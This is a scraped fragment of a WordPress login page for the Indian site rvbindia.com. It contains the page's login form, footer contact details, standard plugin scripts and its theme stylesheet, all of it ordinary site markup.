																		<label class="user-registration-form__label user-registration-form__label-for-checkbox inline">
											<input class="user-registration-form__input user-registration-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember Me</span>
										</label>
																											<p class="user-registration-LostPassword lost_password">
											<a href="https://rvbindia.com/my-account/lost-password/">Lost your password?</a>
										</p>
																</div>
					<div>
																	<button type="submit" class="user-registration-Button button " name="login" value="Login" >Login</button>
											</div>
					<input type="hidden" name="redirect" value="" />

					<p class="user-registration-register register">								<a href="https://rvbindia.com/register/"> Not a member yet? Register now.									</a>
								</p>								</div>
		</div>
	</form>

</div>

</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</section>                                            </div>
                </div>
            </div>
        </div>
    </div><!-- #primary -->


<footer class="footer" style="min-height: 100px;">
        <div class="whatsapp-chat">
                        <a href="https://wa.me/7058781330" target="_blank">
                <img src="https://rvbindia.com/wp-content/themes/rvbindia/images/whatsapp-icon.png" alt="Chat on WhatsApp">
            </a>
                    </div>
        <div class="footer-section">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="rvb-contact">
                                                        <a href="https://rvbindia.com" class="footer-logo" target="_blank"><img src="https://rvbindia.com/wp-content/uploads/2023/12/logo-white.png" alt="RvbIndia footer logo" /></a>
                            
                                                        <p>Vinod Bhakta & Associates, 2nd Floor, Flat No.207 A Wing, Tukdoji Complex, Beside Dominos & KMG Hospital, Manewada Road, Nagpur - 440027, India</p>
                            
                            <p>
                                <i class="fa fa-phone"></i>
                                                                <a href="tel:+91-7058781330, +91-7058426133">+91-7058781330, +91-7058426133</a>
                                                            </p>

                            <p>
                                <i class="fa fa-envelope"></i> 
                                                                <a href="mailto:info@rvbindia.com">
                                    info@rvbindia.com                                </a>
                                                            </p>
                        </div>
                    </div>
                    <div class="col-md-2">
                        <div class="info-links">
                            <h4>Information</h4>
                            <!--  -->
                            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-703"><a href="https://rvbindia.com/">Home</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://rvbindia.com/about-us/">About Us</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://rvbindia.com/jobs/">Jobs</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://rvbindia.com/property-listing/">Nagpur Nest</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708"><a target="_blank" href="https://ttaonlineservices.rvbindia.com/">Tax &#038; Accounting</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1238"><a target="_blank" href="https://abroadvidya.rvbindia.com/">Abroad Vidya</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://rvbindia.com/news/">Blogs</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://rvbindia.com/contact-us/">Contact Us</a></li>
</ul></div>                            <!-- <ul>
                                <li><a href="#">Home</a></li>
                                <li><a href="#">About Us</a></li>
                                <li><a href="#">Our Services</a></li>
                                <li><a href="#">Contact Us</a></li>
                            </ul> -->
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="info-links">
                            <h4>Helpful Links</h4>
                            <ul>
                                <li><a href="#">Privacy Policy</a></li>
                                <li><a href="#">Terms and Conditions</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <!-- <div class="footer-newsletter mb-2">
                            <h4>Subscribe Newsletter</h4>
                            <form>
                                <div class="input-group mb-3">
                                  <input type="text" class="form-control" placeholder="Recipient's username" aria-label="Recipient's username" aria-describedby="basic-addon2">
                                  <div class="input-group-append">
                                    <button class="btn btn-link" type="button"><i class="fa fa-arrow-right"></i></button>
                                  </div>
                                </div>
                            </form>
                        </div> -->
                        <div class="footer-social-link">
                            <h4>Connect with us</h4>
                            <!-- <a href="#"><i class="fa fa-facebook"></i></a>
                            <a href="#"><i class="fa fa-twitter"></i></a>
                            <a href="#"><i class="fa fa-instagram"></i></a>
                            <a href="#"><i class="fa fa-linkedin"></i></a> -->
                                                        <a href="https://www.facebook.com/profile.php?id=100063938680116" target="_blank"><i class="fa fa-facebook"></i></a>
                            
                                                        <a href="https://instagram.com/rvbindia?igshid=bXAyZnZocXluNzdm" target="_blank"><i class="fa fa-instagram"></i></a>
                                                        
                                                        <a href="https://www.linkedin.com/in/rvbindia-dotcom-538a7b2a0" target="_blank"><i class="fa fa-linkedin"></i></a>
                            
                                                        <a href="https://twitter.com/RvbIndiadotcom" target="_blank">
                                <!-- <i class="fa fa-twitter"></i> -->
                                <img class="twitter-x" src="https://rvbindia.com/wp-content/themes/rvbindia/images/twitter-x-icon.svg" />
                            </a>
                            
                                                        <a href="https://www.youtube.com/@rvbindia6372" target="_blank"><i class="fa fa-youtube"></i></a>
                                                    </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-sm-12">
                        <div class="copyright">
                            <!-- <p>@RVBIndia 2023. All Rights Reserved</p> -->
                            <span class="copy">@RVBIndia 2026. All Rights Reserved</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvbindia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            var commentForm = document.getElementById('commentform');
            
            if (commentForm) {
                commentForm.onsubmit = function () {
                    var author = document.getElementById('author'); // Name field
                    var email = document.getElementById('email'); // Email field
                    var comment = document.getElementById('comment'); // Comment field

                    if (!author.value || !email.value || !comment.value) {
                        alert('Please fill out all required fields.');
                        return false; // Prevent form submission
                    }
                };
            }
        });
    </script>
    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3465421227099201&ev=PageView&noscript=1&cd%5Bpage_title%5D=Log+In&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=720&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=rvbindia.com%2Flogin%2F" alt=""></noscript>
<script src="https://rvbindia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rvbindia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rvbindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rvbindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rvbindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="StrCPVisits_js_frontend-js-extra">
var STR_CPVISITS = {"security":"80262351ad","ajax_url":"https://rvbindia.com/wp-admin/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
//# sourceURL=StrCPVisits_js_frontend-js-extra
</script>
<script src="https://rvbindia.com/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1747273566" id="StrCPVisits_js_frontend-js"></script>
<script src="https://rvbindia.com/wp-content/themes/rvbindia/js/navigation.js?ver=1.0.0" id="rvbindia-navigation-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.1" id="pscrollbar-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.1" id="owlcarousel-js"></script>
<script src="https://rvbindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="quadmenu-js-extra">
var quadmenu = {"ajaxurl":"https://rvbindia.com/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
</script>
<script src="https://rvbindia.com/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/user-registration/assets/js/frontend/jquery.validate.min.js?ver=1.19.5" id="ur-jquery-validate-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/user-registration/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58" id="ur-inputmask-js"></script>
<script id="user-registration-js-extra">
var user_registration_params = {"ajax_url":"https://rvbindia.com/wp-admin/admin-ajax.php","user_registration_form_data_save":"24ffb757e6","user_registration_profile_details_save":"7c7767abdf","user_registration_profile_picture_upload_nonce":"0a8ebea346","user_registration_profile_picture_remove_nonce":"955c9f9181","form_required_fields":["user_email","user_pass"],"login_option":"","recaptcha_type":"v2","user_registration_profile_picture_uploading":"Uploading...","user_registration_profile_picture_removing":"Removing...","ajax_submission_on_edit_profile":"","message_required_fields":"This field is required.","message_email_fields":"Please enter a valid email address.","message_url_fields":"Please enter a valid URL.","message_number_fields":"Please enter a valid number.","message_confirm_password_fields":"Password and confirm password not matched.","message_min_words_fields":"Please enter at least %qty% words.","message_validate_phone_number":"Please enter a valid phone number.","message_username_character_fields":"Please enter a valid username.","message_confirm_email_fields":"Email and confirm email not matched.","message_confirm_number_field_max":"Please enter a value less than or equal to %qty%.","message_confirm_number_field_min":"Please enter a value greater than or equal to %qty%.","message_confirm_number_field_step":"Please enter a multiple of %qty%.","ursL10n":{"user_successfully_saved":"User successfully registered.","user_under_approval":"User registered. Wait until admin approves your registration.","user_email_pending":"User registered. Verify your email by clicking on the link sent to your email.","captcha_error":"Captcha code error, please try again.","hide_password_title":"Hide Password","show_password_title":"Show Password","i18n_total_field_value_zero":"Total field value should be greater than zero.","i18n_discount_total_zero":"Discounted amount cannot be less than or equals to Zero. Please adjust your coupon code.","password_strength_error":"Password strength is not strong enough"},"is_payment_compatible":"1","ur_hold_data_before_redirection":"","ajax_form_submit_error":"Something went wrong while submitting form through AJAX request. Please contact site administrator.","logout_popup_text":"Are you sure you want to logout? Once you logged out, you need to login again.","logout_popup_cancel_text":"Cancel","user_registration_checkbox_validation_message":"Please select no more than {0} options."};
//# sourceURL=user-registration-js-extra
</script>
<script src="https://rvbindia.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration.min.js?ver=4.2.4" id="user-registration-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/user-registration/assets/js/frontend/lost-password.min.js?ver=4.2.4" id="ur-lost-password-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/user-registration/assets/js/frontend/ur-common.min.js?ver=4.2.4" id="ur-common-js"></script>
<script id="ur-login-js-extra">
var ur_login_params = {"ajax_url":"https://rvbindia.com/wp-admin/admin-ajax.php","ur_login_form_save_nonce":"10a3429adb","ajax_submission_on_ur_login":"","recaptcha_type":"v2","ajax_form_submit_error":"Something went wrong while submitting form through AJAX request. Please contact site administrator."};
//# sourceURL=ur-login-js-extra
</script>
<script src="https://rvbindia.com/wp-content/plugins/user-registration/assets/js/frontend/ur-login.min.js?ver=4.2.4" id="ur-login-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/user-registration/assets/js/tooltipster/tooltipster.bundle.min.js?ver=4.2.8" id="tooltipster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rvbindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rvbindia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><style>
/* The Modal (background) */
.modal {
    display: none;
    position: fixed;
    z-index: 1;
    padding-top: 60px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.4);
}

/* Modal Content */
.modal-content {
    background-color: #fefefe;
    margin: 5% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
    max-width: 602px;
    position: relative;
}

/* The Close Button */
.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}
</style>
<!-- The Modal -->
<script>
	// Get the modal
	let modal = document.getElementById("videomyModal");

	// Get the <span> element that closes the modal
	let span = document.getElementsByClassName("close")[0];

	// Show the modal after 1 second on page load
	window.onload = function() {
		setTimeout(function() {
			modal.style.display = "block";
		}, 3000); // 1000 milliseconds = 1 second
	}

	// When the user clicks on <span> (x), close the modal
	span.onclick = function() {
		modal.style.display = "none";
		let videoFrame = document.getElementById("videoFrame");
		videoFrame.src = ""; // Stop the video
	}
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 18:17:00 -->

--- FILE ---
content_type: text/css
request_url: https://rvbindia.com/wp-content/themes/rvbindia/css/custom.css
body_size: 5691
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap');  /*font-family: 'Open Sans', ;*/
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap'); /*font-family: "Roboto", sans-serif;*/
@font-face {
    font-family: 'codepro-regular';
    src: url('../fonts/codeprolcwebfont.eot');
    src: url('../fonts/codeprolcwebfont.eot') format('embedded-opentype'),
         url('../fonts/codeprolcwebfont.woff2') format('woff2'),
         url('../fonts/codeprolcwebfont.woff') format('woff'),
         url('../fonts/codeprolcwebfont.ttf') format('truetype'),
         url('../fonts/codeprolcwebfont.svg#codeprolcwebfont') format('svg');
}

@font-face {
    font-family: 'codepro-cap'; /*Capitalize*/
    src: url('../fonts/fontfabric_codeprowebfont.eot');
    src: url('../fonts/fontfabric_codeprowebfont.eot') format('embedded-opentype'),
         url('../fonts/fontfabric_codeprowebfont.woff2') format('woff2'),
         url('../fonts/fontfabric_codeprowebfont.woff') format('woff'),
         url('../fonts/fontfabric_codeprowebfont.ttf') format('truetype'),
         url('../fonts/fontfabric_codeprowebfont.svg#fontfabric_codeprowebfont') format('svg');
}
@font-face {
    font-family: 'codeprolight';
    src: url('../fonts/codeprolightlcwebfont.eot');
    src: url('../fonts/codeprolightlcwebfont.eot') format('embedded-opentype'),
         url('../fonts/codeprolightlcwebfont.woff2') format('woff2'),
         url('../fonts/codeprolightlcwebfont.woff') format('woff'),
         url('../fonts/codeprolightlcwebfont.ttf') format('truetype'),
         url('../fonts/codeprolightlcwebfont.svg#codeprolightlcwebfont') format('svg');
}
@font-face {
    font-family: 'codeprobold';
    src: url('../fonts/codeproboldwebfont.eot');
    src: url('../fonts/codeproboldwebfont.eot') format('embedded-opentype'),
         url('../fonts/codeproboldwebfont.woff2') format('woff2'),
         url('../fonts/codeproboldwebfont.woff') format('woff'),
         url('../fonts/codeproboldwebfont.ttf') format('truetype'),
         url('../fonts/codeproboldwebfont.svg#codeproboldwebfont') format('svg');
}


body {
    /*font-family: 'codepro-regular';*/
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    color: #333;
    height: 100%;
    background-color: #fff;
}
body, html { height: 100%; margin: 0; padding: 0 }
p { font-size: 14px; color: #4d4d4d;  line-height: 23px;}
img { max-width: 100%; height: auto;}
a { color: #0056ba }
a:active, a:focus, a:hover {color: #d4325f;}
a[aria-expanded=false] span .fa-minus { display: none }
a[aria-expanded=true] span .fa-plus { display: none }
hr {border-color: #c9c6c6 }
.full-width { width: 100%; float: left; position: relative }
ul, li {margin: 0px; padding: 0px; list-style: none;}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-weight: 600;}
/* font-family: 'code_proregular'; */

/*-- header footer style --*/
.top-header {padding: 5px 0px; background: #000000; color: #ffffff; border-bottom: 1px solid #1d1d1d; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;}
.top-header a {color: #ffffff;}
.tagline {font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;}
/*header { width: 100%; float: left; position: relative; background: #fff; position: fixed; height: 108px; -webkit-transition: all 0.4s ease; transition: all 0.4s ease; box-shadow: 1px -2px 8px #ccc;}*/
header.sticky {height: 70px; background: #fff;}
header.sticky .site-logo {padding: 10px 0px 0px;}
header.sticky .site-logo img {width: 120px;}
header.sticky .header-menu {padding: 15px 0px 0px;}
.wrapper-header {min-height: 60px; padding: 10px 0px 10px; /*box-shadow: #ccc 1px 0px 7px;*/ background-color: #000000;}
.site-logo {max-width: 130px; padding: 0px 0px 0px; z-index: 2; transition: 0.4s;}
.home-banner {text-align: center;}
.header-menu {/*padding: 20px 0px 0px;*/ padding: 7px 0px 0px; float: left; width: 100%; transition: 0.4s;}
.header-menu ul {padding: 0px; margin: 0px; list-style: none; float: right;}
.header-menu ul li {list-style: none; margin: 0px 0px 0px 25px; padding: 0px; display: inline-block;}
.header-menu ul li a {color: #cccccc; text-decoration: none; font-size: 14px; transition: 0.4s all; font-family: 'Open Sans'; text-transform: uppercase; font-weight: 600;}
.header-menu ul li a:hover {color: #e33553;}
.footer {background-color: #1d1d1d; padding: 50px 0 0px; clear: both; position: relative; min-height: 72px;}
.footer-section, .footer-section p, .footer-section a {color: #b9b9b9;}
.footer-section li a {padding-left: 10px; transition: 0.4s;}
.footer-section a:hover {color: #d4325f; text-decoration: none;}
.footer-section h4 {font-size: 17px; color: #d02255; margin-bottom: 12px;}
.footer-section .info-links {margin-bottom: 30px;}
.footer-section .info-links li {margin: 0px 0 7px;}
.footer-section .info-links li a:before {color: #b9b9b9; position: relative; top: -1px; left: -10px; font-size: 11px; font-family: FontAwesome; content: '\f0b2'; transition: 0.4s;}
.footer-section .info-links li a:hover:before {color: #d4325f;}
.footer-section .footer-social-link {margin-bottom: 30px;}
.rvb-contact img {max-width: 100px; margin-bottom: 15px;}
.footer-newsletter .btn.btn-link {background: #fff;}
.footer-newsletter input, .footer-newsletter button {font-size: 13px;}
.footer-social-link .fa {font-size: 22px; margin: 5px 15px 0px 0px; transition: 0.2s; background: #fff; color: #1d1d1d; width: 32px; height: 32px; text-align: center; line-height: 32px; border-radius: 4px;}
.footer-social-link .fa-facebook:hover {background: #3b5998; color: #fff;}
.footer-social-link .fa-twitter:hover {background: #00acee; color: #fff;}
.footer-social-link .fa-youtube:hover {background: #ff0000; color: #fff;}
.footer-social-link .fa-instagram:hover {/*background: #8134af;*/ color: #fff; background: #515bd4;
background: -moz-linear-gradient(top, #515bd4 0%, #8134af 48%, #dd2a7b 100%);
background: -webkit-linear-gradient(top, #515bd4 0%,#8134af 48%,#dd2a7b 100%);
background: linear-gradient(to bottom, #515bd4 0%,#8134af 48%,#dd2a7b 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#515bd4', endColorstr='#dd2a7b',GradientType=0 );}
.footer-social-link .fa-linkedin:hover {background: #0e76a8; color: #fff;}
.rvb-contact {margin-bottom: 30px;}
.rvb-contact .fa {margin-right: 10px;}
.copyright {padding: 10px 0px 10px; margin: 0px 0px 0px; border-top: #353535 1px solid; text-align: center;}
.copyright p {color: #666666; font-size: 13px;}
.whatsapp-chat {position: fixed; right: 20px; top: 90%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); z-index: 9;}
.whatsapp-chat img {width: 55px;}
.twitter-x {width: 32px; background: #ffffff; border-radius: 4px; position: relative; padding: 5px 5px; bottom: 4px; right: 8px; margin: 0px 5px;}
.twitter-x:hover {background: #00acee;}
/*-- Full Width Page Template --*/
.banner-section {padding: 80px 0px 70px; background-size: cover; background-repeat: no-repeat;}
.banner-section h1 {color: #ffffff; text-align: center; font-family: 'codeprolight'; text-transform: uppercase; font-weight: 600; font-size: 45px;}

/*-- Page style --*/
.home .entry-header, .page-template-default .entry-header {
    display: none;
}
.home-top-ads {
    position: relative;
    margin-top: 20px;
    float: left;
    width: 100%;
    text-align: center;
}
.home-top-ads img {
    width: 75%;
}
.custom-service-link a {
    background-color: #007bff;
    border: #2863a2 1px solid;
    padding: 8px 0px 5px;
    text-align: center;
    display: block;
    border-radius: 3px;
    color: #ffffff;
    box-shadow: inset 0 0 10px #01458f;
    transition: 0.4s ease all;
}
.custom-service-link a:hover {
    background-color: #0056ba;
    color: #fff;
    text-decoration: none;
}
.header-menu li.current-menu-item a, .header-menu li.current-menu-item a .quadmenu-item-content {
    color: #e33553 !important;
}


/*-- Job listing style --*/
ul.job_listings {
    border-top: 0px !important;
}
.home .job_filters {
    display: none;
}
.job_filters {
    float: left;
    width: 100%;
    background: #f4f4f4;
    padding: 10px 15px 0px;
    border-radius: 4px;
    margin: 0px 0px 10px;
    font-size: 12px;
}
.job_filters .search_jobs {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.job_filters .search_jobs .input-checkbox {
    position: relative;
    top: 2px;
}
.search_jobs .search_submit input {
    background: #2557a7;
    border: #2557a7 1px solid;
    color: #ffffff;
    border-radius: 4px;
    height: 30px;
    width: 100px;
    transition: 0.4s ease all;
}
.search_jobs .search_submit input:hover {
    background: #0e3778;
    border: #0e3778 1px solid;
}
#search_location, #search_keywords {
    height: 27px;
    padding: 0px 5px;
    border: #ccc 1px solid;
    border-radius: 3px;
}
.application_button.button {
    background: #2557a7;
    border: #2557a7 1px solid;
    color: #ffffff;
    border-radius: 4px;
    padding: 0px !important;
    margin: 0px !important;
    height: 40px;
    width: 120px;
    transition: 0.4s ease all;
    font-size: 14px !important;
}
.application_button.button:hover {
    background: #0e3778;
    border: #0e3778 1px solid;
}
#remote_position_label {
    margin-bottom: 0px;
}
.job_filters .job_types {
    display: flex;
    align-items: center;
    margin: 10px 0px 0px;
    background-color: transparent !important;
}
.job_filters .job_types li {
    margin-right: 15px;
}
.job_filters .job_types input[type=checkbox] {
    position: relative;
    top: 2px;
}
.rp4wp-related-job_listing>ul, ul.job_listings {
    float: left;
    width: 100%;
    font-size: 13px;
}
.job-manager-pagination {
    margin: 15px 0px 0px;
    float: left;
    width: 100%;
}
.job-manager-pagination li {
    display: inline-block;
    margin: 0px 10px 0px 0px;
}
.job-manager-pagination li span, .job-manager-pagination li a {
    padding: 8px 13px;
    background: #ebebeb;
    border-radius: 3px;
    text-decoration: none;
}
#content nav.job-manager-pagination ul, nav.job-manager-pagination ul {
    border-left: 0px !important;
}
#content nav.job-manager-pagination ul li, nav.job-manager-pagination ul li {
    border: 0px !important;
    margin: 1px !important;
}
.home .job-manager-pagination {
    display: none;
}
.job_listings li.job_listing {
    display: flex;
    padding-right: 0px;
    margin: 0px 11px 10px 0px !important;
    float: left;
    width: 100%;
    border: 1px solid #eeeeee;
}
a .position h3 {
    font-weight: 600;
    letter-spacing: 0.5px;
}
ul.job_listings li.job_listing a {
    padding: 1em !important;
}
ul.job_listings li.job_listing a img.company_logo {
    right: 10px !important;
    top: 12px !important;
    left: auto !important;
}
ul.job_listings li.job_listing a div.position .company {
    padding: 0px 38px 0px 0px;
}
ul.job_listings li.job_listing a div.position .company strong {
    display: block !important;
}
ul.job_listings li.job_listing a div.position .company .tagline {
    margin-left: 0px !important;
}
ul.job_listings li.job_listing a div.location {
    padding: 0px !important;
}
ul.job_listings li.job_listing a div.position {
    padding: 0px 45px 0px 0px !important;
}
ul.job_listings li.job_listing a div.position .company, ul.job_listings li.job_listing a div.location, ul.job_listings li.job_listing a ul.meta {
    color: #474747 !important;
}
ul.job_listings li .company_logo {
    margin-right: 0px !important;
}
ul.job_listings li.job_listing a .meta {
    display: flex;
}
li.job-type.full-time {
    padding: 0px 6px 0px 0px;
}

/*-- home job listing and job page listing --*/
@media (min-width: 768px) {
    .home-page-job-list .vc_column-inner {
        padding-right: 0px !important;
    }
    ul.job_listings {
        display: flex;
        flex-wrap: wrap;
    }
    .job_listings li.job_listing {
        width: 32%;
    }
    ul.job_listings li .company_logo {
        border-radius: 2px;

    }
    ul.job_listings li.job_listing a div.position {
        width: 100% !important;
        margin: 0px 0px 5px 0px;
    }
    ul.job_listings li.job_listing a div.location, ul.job_listings li.job_listing a ul.meta {
        width: 100% !important;
        text-align: left;
        padding-left: 0px;
    }
    ul.job_listings li.job_listing a {
        padding-left: 1em;
    }
}
/*-- Job listing style end --*/

@media (min-width: 768px) {
    .quadmenu-navbar-header {
        position: absolute;
        right: 0px;
        top: 0px;
    }
}
@media (max-width: 767px) {
    .quadmenu-navbar-header {
        position: absolute;
        right: 0px;
        bottom: 0px;
    }
}


/*-- Home News --*/
.home-news-post .vc_custom_heading h4 {
    font-size: 14px;
    line-height: 20px;
    min-height: 40px;
    margin: 0px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.home-news-post .vc_gitem-post-data {
    margin-bottom: 0px;
}
.home-news-post .vc_gitem-post-data-source-post_excerpt, .home-news-post .vc_btn3-left {
    display: none;
}
.top-stories-heading {
    text-align: left;
    background: #000000;
    display: inline;
    color: #fff;
    font-size: 16px;
    padding: 5px 7px 6px;
    margin: 0px 0px 10px;
    float: left;
}
.top-stories-heading:before {
    content: '';
    background: #000;
    height: 1px;
    width: 97%;
    position: absolute;
    top: 29px;
    left: 18px;
}

/*-- News Listing Page --*/
.news-listing-page h1.banner-title {
    margin-top: 20px;
    font-size: 35px;
}
